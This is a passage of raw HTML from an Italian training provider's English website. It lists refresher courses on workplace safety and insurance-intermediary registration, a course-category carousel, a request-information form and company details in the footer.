						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-workers-safety-representative-8-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg" class="attachment-full size-full wp-image-46404" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Workers' Safety Representative 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5300 jet-equal-columns" data-post-id="5300" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/annual-refresher-course-to-maintain-your-registration-in-the-single-register-of-insurance-and-reinsurance-intermediaries-rui-30-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg" class="attachment-full size-full wp-image-46580" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Annual refresher course to maintain your registration in the Single register of insurance and reinsurance intermediaries (RUI) - 30 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							30h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4012 jet-equal-columns" data-post-id="4012" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-training-and-information-for-workers" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore.jpg" class="attachment-full size-full wp-image-46410" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Training And Information For Workers 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/en/search-products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover the courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de6e29f priori--font elementor-widget elementor-widget-heading" data-id="de6e29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e15c18a product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="e15c18a" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e15c18a" data-pagination=".swiper-pagination-e15c18a" data-arrow-next=".swiper-button-next-e15c18a" data-arrow-prev=".swiper-button-prev-e15c18a" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/MASTER.jpg" alt="master"></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/bachelors-degree-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/LAUREA-300x300.jpg.webp" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/ongoing-professional-training-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/FORMAZIONE-CONTUINUA-ORDINI-PROFESSIONALI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/two-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMI-SPECIALIZZAZIONE-BIENNALI-1.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-specialization-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMA-DI-PERFEZIONAMENTO-POST-DIPLOMA.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/single-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-SINGOLI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/italian-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ITALIANO.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/advanced-training-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ALTA-FORMAZIONE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/language-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-LINGUISTICHE_mod.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/it-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-INFORMATICHE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/other-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/ALTRI-CORSI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-conferences"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Convegni-Formativi.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/job-search-courses"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/CORSI-TROVA-LAVORO.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-in-public-administration"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Formazione-Pubblica-Amministrazione.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e15c18a"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12780" class="elementor elementor-12780 elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc" data-token="1f2f1898f40a70a414ebae9555fa4478" data-token-time="1769906696"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Name</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Course about anti-money laundering obligations for professionals 60 hours &#8211; 60 PTC"><input type="hidden" name="page_url" value="https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc"><input type="hidden" name="page_id" value="5842"><input type="hidden" name="wpforms[post_id]" value="5842"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
